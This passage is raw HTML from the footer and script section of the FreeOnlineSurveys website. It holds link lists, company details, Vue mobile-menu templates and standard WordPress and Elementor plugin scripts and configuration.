<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d420bb" data-id="2d420bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cb2a1ee elementor-widget elementor-widget-heading" data-id="cb2a1ee" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-small">Get Started</h2> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b6783a1" data-id="b6783a1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1fbdbbd elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1fbdbbd" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/help" target="_blank">
<span class="elementor-icon-list-text">Help docs</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="how-to-create-a-survey-that-collects-better-data.html" target="_blank">
<span class="elementor-icon-list-text">Creating a survey</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="survey-101.html" target="_blank">
<span class="elementor-icon-list-text">Survey 101</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="question-types.html" target="_blank">
<span class="elementor-icon-list-text">Question types</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-00e3102 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00e3102" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e559d6c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c4beb5" data-id="9c4beb5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8028d63 elementor-widget elementor-widget-heading" data-id="8028d63" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-672724f" data-id="672724f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6ff5c51 elementor-align-left elementor-icon-list--layout-inline elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ff5c51" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="pricing.html" target="_blank">
<span class="elementor-icon-list-text">Pricing</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="features.html" target="_blank">
<span class="elementor-icon-list-text">Features</span>
</a>
</li>
 <li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/" target="_blank">
<span class="elementor-icon-list-text">Shout.com</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/audience/" target="_blank">
<span class="elementor-icon-list-text">Buy survey responses</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f2ad73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f2ad73" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f92851a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fb5cb5" data-id="1fb5cb5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fff9452 elementor-widget elementor-widget-heading" data-id="fff9452" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Legal &amp; GDPR</h2> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e8186b3" data-id="e8186b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c5b41dd elementor-align-left elementor-icon-list--layout-inline elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c5b41dd" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/help/article/172-terms-and-conditions">
<span class="elementor-icon-list-text">Terms of use</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/help/article/170-privacy-policy">
<span class="elementor-icon-list-text">Privacy policy</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/help/article/171-security-policy">
<span class="elementor-icon-list-text">Security policy</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://shout.com/help/article/169-cookie-policy">
<span class="elementor-icon-list-text">Cookie policy</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-a809e2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a809e2a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f92851a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0faff08" data-id="0faff08" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8b9b925 elementor-widget elementor-widget-heading" data-id="8b9b925" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Company</h2> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54fd6fa" data-id="54fd6fa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8dddf4a elementor-align-left elementor-icon-list--layout-inline elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8dddf4a" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Problem Free Ltd.</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Engineers House, 25 South Road, Portishead, North Somerset, BS20 7DU</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Company #:04602671</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">VAT: GB823579410</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="email-protection.html#4b232e273b0b2d392e2e24252722252e383e393d2e323865282426">
<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="234b464f5363455146464c4d4f4a4d4650565155465a500d404c4e">[email&#160;protected]</span></span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-46a05ce8 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="46a05ce8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;61c13fa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d732d9c" data-id="1d732d9c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1da0e7de elementor-widget elementor-widget-heading" data-id="1da0e7de" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright © 2001-2023 FreeOnlineSurveys</p> </div>
</div>
</div>
</div>
</div>
</section>
</div>
<script data-cfasync="false" src="js/email-decode.min.js"></script><script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script> <script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script> <script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><link rel='stylesheet' id='elementor-post-1561-css' href='css/post-1561eba2.css' media='all' />
<script src='js/lazysizes.mind5a8.js' id='siteground-optimizer-lazy-sizes-js-js'></script>
<script src='js/hello-frontend.min8a54.js' id='hello-theme-frontend-js'></script>
<script src='js/wp-polyfill-inert.min0226.js' id='wp-polyfill-inert-js'></script>
<script src='js/regenerator-runtime.min8fa4.js' id='regenerator-runtime-js'></script>
<script src='js/wp-polyfill.min2c7c.js' id='wp-polyfill-js'></script>
<script src='js/hooks.min6c65.js' id='wp-hooks-js'></script>
<script src='js/vue.mina117.js' id='jet-vue-js'></script>
<script id='jet-menu-public-scripts-js-extra'>
var jetMenuPublicSettings = {"version":"2.3.0","ajaxUrl":"https:\/\/freeonlinesurveys.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/freeonlinesurveys.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/freeonlinesurveys.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/freeonlinesurveys.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"5c7b9990fb","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mega-menu-item-1423 > .jet-mega-menu-item__inner > a .jet-mega-menu-item__icon {color:#eadc5b !important;; font-size:20px !important;; }.jet-mega-menu-item-1423 > .jet-mega-menu-item__inner > a .jet-mega-menu-item__icon svg {width:20px !important;; }.jet-mega-menu-item-1398 > .jet-mega-menu-item__inner > a .jet-mega-menu-item__icon {color:#ffffff !important;; font-size:16px !important;; }.jet-mega-menu-item-1398 > .jet-mega-menu-item__inner > a .jet-mega-menu-item__icon svg {width:16px !important;; }#jet-mobile-menu-item-1765 > a .jet-menu-icon {color:#ffffff !important;; }#jet-mobile-menu-item-1765 > a .jet-menu-icon:before {color:#ffffff !important;; }#jet-mobile-menu-item-1765 > .jet-mobile-menu__item-inner > a .jet-menu-icon {color:#ffffff !important;; }#jet-mobile-menu-item-1765 > .jet-mobile-menu__item-inner > a .jet-menu-icon:before {color:#ffffff !important;; }#jet-mobile-menu-item-1764 > a .jet-menu-icon {color:#eadc5b !important;; }#jet-mobile-menu-item-1764 > a .jet-menu-icon:before {color:#eadc5b !important;; }#jet-mobile-menu-item-1764 > .jet-mobile-menu__item-inner > a .jet-menu-icon {color:#eadc5b !important;; }#jet-mobile-menu-item-1764 > .jet-mobile-menu__item-inner > a .jet-menu-icon:before {color:#eadc5b !important;; }"};
</script>
<script src='js/jet-menu-public-scriptsa1ec.js' id='jet-menu-public-scripts-js'></script>
<script id='jet-menu-public-scripts-js-after'>
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src='js/make-column-clickable2fca.js' id='make-column-clickable-elementor-js'></script>
<script src='js/hoverintent.min3e5a.js' id='hoverIntent-js'></script>
<script src='js/imagesloaded.mineda1.js' id='imagesloaded-js'></script>
<script src='js/webpack-pro.runtime.min695d.js' id='elementor-pro-webpack-runtime-js'></script>
<script src='js/webpack.runtime.mine56c.js' id='elementor-webpack-runtime-js'></script>
<script src='js/frontend-modules.mine56c.js' id='elementor-frontend-modules-js'></script>
<script src='js/i18n.mine57b.js' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/freeonlinesurveys.com\/wp-admin\/admin-ajax.php","nonce":"4f1836fa65","urls":{"assets":"https:\/\/freeonlinesurveys.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/freeonlinesurveys.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/freeonlinesurveys.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='js/frontend.min695d.js' id='elementor-pro-frontend-js'></script>
<script src='js/waypoints.min05da.js' id='elementor-waypoints-js'></script>
<script src='js/core.min3f14.js' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/freeonlinesurveys.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":8,"title":"Create%20Free%20Online%20Surveys%2C%20Quizzes%20and%20Forms%20-%20FreeOnlineSurveys","excerpt":"","featuredImage":false}};
</script>
<script src='js/frontend.mine56c.js' id='elementor-frontend-js'></script>
<script src='js/elements-handlers.min695d.js' id='pro-elements-handlers-js'></script>
<script id='jet-blocks-js-extra'>
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/freeonlinesurveys.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/freeonlinesurveys.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"5c7b9990fb"};
</script>
<script src='js/jet-blocks.mine34c.js' id='jet-blocks-js'></script>
<script id='jet-elements-js-extra'>
var jetElements = {"ajaxUrl":"https:\/\/freeonlinesurveys.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/freeonlinesurveys.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
